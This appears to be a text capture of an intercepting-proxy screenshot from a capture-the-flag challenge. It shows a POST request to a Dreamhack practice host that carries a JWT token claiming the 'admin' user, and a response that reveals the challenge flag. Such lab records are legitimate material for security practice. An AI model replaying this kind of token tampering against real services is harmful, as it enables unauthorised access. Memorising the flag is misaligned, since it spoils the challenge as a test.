 Request
Pretty Raw Hex
\n
1 POST /shop a0 HTTP/1.1 \r \n
2 Host: host3.dreamhack.games:8475 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: connect.sid=s%3A_0RrSVsWPROkjlUMCHHKbO3gcHQxHebW.SxUA5H3DXxq78CIunClLA1BwOe%2BEx82vgM5vGOaInms; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzIzMjIzODYwLCJleHAiOjE3MjMzMTA1MjZ9.kq
O5fxtyk2K_sTAyyveZtX-6-Jyt_F10__ezgSie4rw \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 9 \r \n
12 \r \n
13 leg=ag
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Wed, 28 Aug 2024 16:58:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"6b-4RG9RKbhUmHSM7GVq8tG3ZyD6h4"
9
10 {"id":1,"name":"FLAG","description":"DH{5353d40122172ffff986d9720f1106b324ed67c78ecc497ba9d43f897eb41b7a}"}